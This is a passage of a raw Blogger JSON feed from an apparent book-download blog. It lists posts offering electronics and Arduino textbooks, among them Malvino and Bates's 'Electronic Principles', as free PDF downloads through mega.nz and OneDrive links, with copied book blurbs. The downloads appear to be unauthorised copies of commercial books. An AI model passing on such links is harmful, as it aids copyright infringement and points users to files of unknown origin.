hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdWnLUZlEIS6td9zu7rHYukedkDM1QmHtpHGnu8kpWLObVvHXtGIUVKCp3vOq0SnnBiPrce1vQEchmJcB5XrJha7_xvYdqmivYfvRuptSADNt0u6HxgDA1Id5T-XTQwJpFUOxNPhKGCk1\/s72-w640-h360-c\/Beginning+Robotics+with+Raspberry+Pi+and+Arduino+Download+PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5290751864523025442"},"published":{"$t":"2021-04-23T03:53:00.005+01:00"},"updated":{"$t":"2022-07-31T12:46:22.388+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"ELECTRONIC PRINCIPLES Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EELECTRONIC PRINCIPLES by ALBERT MALVINO | DAVID BATES\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #800180;\"\u003EELECTRONIC PRINCIPLES Download PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijg-ZQ1nq0GH22cTM3LA4_VuoG3ARWgdcuGi-lpyIFEihfg1aerZk88Y3uhPAk_yAakz9ntAP-JzsqwGAdYMIjrya7LubLpbPQwL2SrAw64l4lFTKRfu5V1JmGeZysNz8sxmK5MNSTNWlT\/s1280\/ELECTRONIC+PRINCIPLES+Download+PDF.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ELECTRONIC PRINCIPLES Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijg-ZQ1nq0GH22cTM3LA4_VuoG3ARWgdcuGi-lpyIFEihfg1aerZk88Y3uhPAk_yAakz9ntAP-JzsqwGAdYMIjrya7LubLpbPQwL2SrAw64l4lFTKRfu5V1JmGeZysNz8sxmK5MNSTNWlT\/w640-h360\/ELECTRONIC+PRINCIPLES+Download+PDF.jpg\" title=\"ELECTRONIC PRINCIPLES PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003EELECTRONIC PRINCIPLES Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EAbout Of The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis textbook is intended for students who are taking their first course in linear electronics. Prerequisites are DC \/ AC circuit cycle, algebra and some trigonometry. Electronic principles provide a basic understanding of the properties of semiconductor and test devices and the practical circuits in which they are located. Electronic Principles, 8th Edition, continues its tradition as an in-depth and clearly explained introduction to electronic semiconductor devices and circuits. The text introduces clearly explained concepts - written in an easy-to-read convergent style - and lays the foundation for understanding electronic systems operation and troubleshooting. Examples of practical circuits, applications, and troubleshooting exercises are found throughout the chapters.\u003C\/div\u003E\u003Cdiv\u003ENew in this version\u003C\/div\u003E\u003Cdiv\u003EBased on feedback from current electronics coaches, industry representatives, and certification organizations, along with extensive research, the proposed textbook review of the eighth edition of the Electronic Principles will include the following improvements and adjustments:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EElectronic Principles, eighth edition, continues its tradition as a clearly explained, \n\u003C\/div\u003E\u003Cdiv\u003Ein-depth introduction to electronic semiconductor devices and circuits. This text-\n\u003C\/div\u003E\u003Cdiv\u003Ebook is intended for students who are taking their fi rst course in linear electronics. \n\u003C\/div\u003E\u003Cdiv\u003EThe prerequisites are a dc\/ac circuits course, algebra, and some trigonometry.\n\u003C\/div\u003E\u003Cdiv\u003EElectronic Principles provides essential understanding of semiconductor \n\u003C\/div\u003E\u003Cdiv\u003Edevice characteristics, testing, and the practical circuits in which they are found. \n\u003C\/div\u003E\u003Cdiv\u003EThe text provides clearly explained concepts—written in an easy-to-read conver-\n\u003C\/div\u003E\u003Cdiv\u003Esational style—establishing the foundation needed to understand the operation \n\u003C\/div\u003E\u003Cdiv\u003Eand troubleshooting of electronic systems. Practical circuit examples, applica-\n\u003C\/div\u003E\u003Cdiv\u003Etions, and troubleshooting exercises are found throughout the chapters.\n\u003C\/div\u003E\u003Cdiv\u003ENew to This Edition\n\u003C\/div\u003E\u003Cdiv\u003EBased on feedback from current electronics instructors, industry representatives, \n\u003C\/div\u003E\u003Cdiv\u003Eand certifi cation organizations, along with extensive research, the proposed text-\n\u003C\/div\u003E\u003Cdiv\u003Ebook revision for the eighth edition of Electronic Principles will include the fol-\n\u003C\/div\u003E\u003Cdiv\u003Elowing enhancements and modifi cations:\n\u003C\/div\u003E\u003Cdiv\u003ETextbook Subject Matter\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Additional material on LED light characteristics\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• New sections on high-intensity LEDs and how these devices are \n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;controlled to provide effi cient lighting\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Introduction to three-terminal voltage regulators as part of a power \n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;supply system block function earlier in the textbook\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Deletion of Up-Down Circuit Analysis\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Rearranging and condensing Bipolar Junction Transistor (BJT) chapters \n\u003C\/div\u003E\u003Cdiv\u003Efrom six chapters down to four chapters\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Introduction to Electronic Systems\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Increased multistage amplifi er content as it relates to circuit blocks that \n\u003C\/div\u003E\u003Cdiv\u003Emake up a system \n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Addition material on “Power MOSFETs” including:\n\u003C\/div\u003E\u003Cdiv\u003E• Power MOSFET structures and characteristics\n\u003C\/div\u003E\u003Cdiv\u003E• High-side and Low-side MOSFET drive and interface \n\u003C\/div\u003E\u003Cdiv\u003Erequirements\n\u003C\/div\u003E\u003Cdiv\u003E• Low-side and High-side load switches\n\u003C\/div\u003E\u003Cdiv\u003E• Half-bridge and full H-bridge circuits\n\u003C\/div\u003E\u003Cdiv\u003E• Introduction to Pulse Width Modulation (PWM) for motor speed \n\u003C\/div\u003E\u003Cdiv\u003Econtrol\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Increased content of Class-D amplifi ers including a monolithic inte-\n\u003C\/div\u003E\u003Cdiv\u003Egrated circuit Class-D amplifi er application\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Updates to Switching Power Supplies\n\u003C\/div\u003E\u003Cdiv\u003ETextbook Features\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Add to and highlight “Application Examples”\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Chapters written to be chapter independent or “stand on their own” for \n\u003C\/div\u003E\u003Cdiv\u003Eeasy customization\u003C\/div\u003E\u003Cdiv\u003E• Addition of a new Multisim Troubleshooting Problems section to all \n\u003C\/div\u003E\u003Cdiv\u003Echapters using prebuilt Multisim circuits\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Addition of a new Digital\/Analog Trainer System Problems section in \n\u003C\/div\u003E\u003Cdiv\u003Emany chapters\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Correlation to Experiments Manual addressing new experiments that \n\u003C\/div\u003E\u003Cdiv\u003Eutilize a systems approach\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Enhanced instructor supplements package\n\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;• Multisim circuit fi les located on the Instructor Resources section of \n\u003C\/div\u003E\u003Cdiv\u003EConnect for Electronic Principles\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EContents Of\u0026nbsp; The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 1 Introduction\u003C\/div\u003E\u003Cdiv\u003EChapter 2 Semiconductors\u003C\/div\u003E\u003Cdiv\u003EChapter 3 Diode Theory\u003C\/div\u003E\u003Cdiv\u003EChapter 4 Diode Circuits\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChapter 5 Special-Purpose Diodes\u003C\/div\u003E\u003Cdiv\u003EChapter 6 BJT Fundamentals\u003C\/div\u003E\u003Cdiv\u003EChapter 7 BJT Biasing\u003C\/div\u003E\u003Cdiv\u003EChapter 8 Basic BJT Amplifiers\u003C\/div\u003E\u003Cdiv\u003EChapter 9 Multistage, CC, and CB Amplifiers\u003C\/div\u003E\u003Cdiv\u003EChapter 10 Power Amplifiers\u003C\/div\u003E\u003Cdiv\u003EChapter 11 JFETs\u003C\/div\u003E\u003Cdiv\u003EChapter 12 MOSFETs\u003C\/div\u003E\u003Cdiv\u003EChapter 13 Thyristors\u003C\/div\u003E\u003Cdiv\u003EChapter 14 Frequency Effects\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EInformatoin Of The Book;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EBook Format : PDF\u003C\/div\u003E\u003Cdiv\u003ELaguage : English\u003C\/div\u003E\u003Cdiv\u003EPage :1118\u003C\/div\u003E\u003Cdiv\u003ESize : 23.8 MB\u003C\/div\u003E\u003Cdiv\u003ETo Download ELECTRONIC PRINCIPLES by ALBERT MALVINO | DAVID BATES\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/d58hgIwS#23wcxop2zSyr8HNTCBuvU986Mpiqu61RvB17tcDC0Tg\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5290751864523025442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5290751864523025442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2021\/04\/electronic-principles-download-pdf.html","title":"ELECTRONIC PRINCIPLES Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijg-ZQ1nq0GH22cTM3LA4_VuoG3ARWgdcuGi-lpyIFEihfg1aerZk88Y3uhPAk_yAakz9ntAP-JzsqwGAdYMIjrya7LubLpbPQwL2SrAw64l4lFTKRfu5V1JmGeZysNz8sxmK5MNSTNWlT\/s72-w640-h360-c\/ELECTRONIC+PRINCIPLES+Download+PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6877547840571515504"},"published":{"$t":"2020-06-25T23:17:00.009+01:00"},"updated":{"$t":"2022-06-04T17:52:16.872+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Getting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EGetting Started With Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwobyaA9bx_Z9m3VHgNzlmTDz4_n9RmWRYxiXB1p6EvAFY1vnEJL_Ihb7-tOsB_crn3ef4sOa6hPwrRCKLVC2GyHW6J_nMmZ9mXfGB0NK9G1LYgA61PTsbLE4Q3bIQWeXAHC_BNosL93IE15_NGcpKrhlZvr-CJgzwZ8lLywXc4pkB_cg5TZl98wp62g\/s1500\/1654352498.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Getting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi pdf\" border=\"0\" data-original-height=\"1052\" data-original-width=\"1500\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwobyaA9bx_Z9m3VHgNzlmTDz4_n9RmWRYxiXB1p6EvAFY1vnEJL_Ihb7-tOsB_crn3ef4sOa6hPwrRCKLVC2GyHW6J_nMmZ9mXfGB0NK9G1LYgA61PTsbLE4Q3bIQWeXAHC_BNosL93IE15_NGcpKrhlZvr-CJgzwZ8lLywXc4pkB_cg5TZl98wp62g\/w640-h448\/1654352498.jpg\" title=\"Getting Started With Arduino Download pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EGetting Started With Arduino.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003ESensors surround us. The world is full of them: infrared sensors in\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emotion detectors, carbon monoxide detectors in homes—even\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etiny accelerometers, GPS modules, and cameras inside your\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esmartphone. Thanks to the proliferation of mobile devices,\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esensors are now remarkably affordable, meaning you can\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecombine inexpensive sensors and microcontroller boards to\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Emake your own devices.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis fully-illustrated, hands-on book teaches you to connect and\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eread sensors through a series of short projects. You’ll learn to use\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe immensely popular Arduino and Raspberry Pi boards to\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eprocess data through simple programs you develop.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETake a moment and think how many sensory events happened to you from\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethe time you woke up to the time you began reading this book. It’s likely that\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eyou can’t even list all the sensory occurrences. Not only do you constantly\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esense the environment, but your senses also work together to compile a pic-\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eture of the universe. For example, events such as people passing by, warm\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esun shining on your face, or observing that a cool breeze in the morning is\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egetting warmer in the afternoon are all fine examples of your senses at work\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand your mind processing sensations. But how can a robot or gadget have\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esimilar input? You probably already know what makes this possible (you did\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ebuy a book on the topic): sensors.\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdding sensors to a circuit expands its capabilities just as your own senses\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eexpand your awareness and inform you about the world. Sensors provide an\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Einput for information about an environment and work much like your own\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Esenses. But sensation isn’t the only issue with sensors. A component doesn’t\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Enecessarily have the ability to draw conclusions when a particular event oc-\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecurs. Say, for instance, that it is –5 degrees outside and you want to go for a\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ewalk; what should you wear? You know, of course, that a coat and winter\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eclothing are in order, but a temperature sensor does not know this. It can\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ecertainly provide you with a temperature reading, but it does not make judg-\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ements or inferences about what you should wear—at least not at the com-\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eponent level. For sensors to matter in the same way that your own sensations\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand your reflection on these sensations matter, a level of data processing\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eneeds to occur on the sensor data. Ultimately, sensors are components that\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eyou wire so that, either through hardware or software, their data is processed\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E—and that’s what this book is about: how to wire sensors and process their\n\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Edata.\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: 1\/Sensors..\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: 2\/Basic Sensors\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: 3\/Sensors and Arduino\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: 4\/Sensors and the Raspberry Pi\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: A\/ Troubleshooting Tactics.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: B\/ Arduino IDE Setup.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: C\/ Setting Up Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: D\/ Bill of Materials.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle:\u0026nbsp;\u003Cspan\u003EGetting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi\u003C\/span\u003E\u0026nbsp;pdf.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nSize: 1.91 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nPages: 140\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: Kimmo Karvinen and\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003ETero Karvinen\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgnOLtaD5OL7SJScT\" target=\"_blank\"\u003EDownload \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6877547840571515504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6877547840571515504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/06\/getting-started-with-arduino-download_54.html","title":"Getting Started with Sensors: Measure the World with Electronics, Arduino, and Raspberry Pi Download pdf"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwobyaA9bx_Z9m3VHgNzlmTDz4_n9RmWRYxiXB1p6EvAFY1vnEJL_Ihb7-tOsB_crn3ef4sOa6hPwrRCKLVC2GyHW6J_nMmZ9mXfGB0NK9G1LYgA61PTsbLE4Q3bIQWeXAHC_BNosL93IE15_NGcpKrhlZvr-CJgzwZ8lLywXc4pkB_cg5TZl98wp62g\/s72-w640-h448-c\/1654352498.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4701619228066749546"},"published":{"$t":"2020-06-19T23:20:00.005+01:00"},"updated":{"$t":"2022-06-06T01:06:18.941+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Introduction to Arduino download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EIntroduction to Arduino\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EIntroduction to Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQEKmFokChCoRAP2vmtqHvIfhY-GraEOT5WtelfluU7NYuyMy-3KwOq3aVhqh28xtz9aaUTcsxjjpJKrwCM9iyK-rF9A6926KUaC5A_4oAS4ZL9UN01acElGg-opcOYDsDc77cQxnD6-I\/s1600\/Introduction+to+Arduino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free download Introduction to Arduino PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQEKmFokChCoRAP2vmtqHvIfhY-GraEOT5WtelfluU7NYuyMy-3KwOq3aVhqh28xtz9aaUTcsxjjpJKrwCM9iyK-rF9A6926KUaC5A_4oAS4ZL9UN01acElGg-opcOYDsDc77cQxnD6-I\/s640\/Introduction+to+Arduino.jpg\" title=\"Download Introduction to Arduino  PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EIntroduction to Arduino PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book is different than many Arduino books in that it expects no previous knowledge in electronics or programming. Instead of going into depth teaching those topics, it teaches only enough so that you can make things.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIn this book, you will:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUse lights to quickly learn basic programming conceptsMake noise and music on a speakerMake a digital thermometerAdd graphics to your thermometer to show a graph of recorded temperaturePlay with sensors to detect light, magnets, and knockingMake a rubber band gun that uses a joystick for panning, tilting, and firingBe encouraged to go create your own projects!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThere are exercises after each 